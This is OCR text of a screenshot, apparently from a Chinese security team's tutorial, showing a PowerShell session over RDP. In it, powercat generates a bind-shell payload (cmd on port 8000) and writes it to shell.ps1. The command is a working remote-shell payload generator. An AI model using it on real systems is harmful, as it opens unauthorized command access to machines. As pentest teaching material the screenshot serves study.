 - 192.168.2.13:3389 - 远程桌面连接
管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\root\Desktop> powercat -l -p 8000 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\Users\root\Desktop>
shell.ps1
saul.txt
powercat....
Gcow安全团队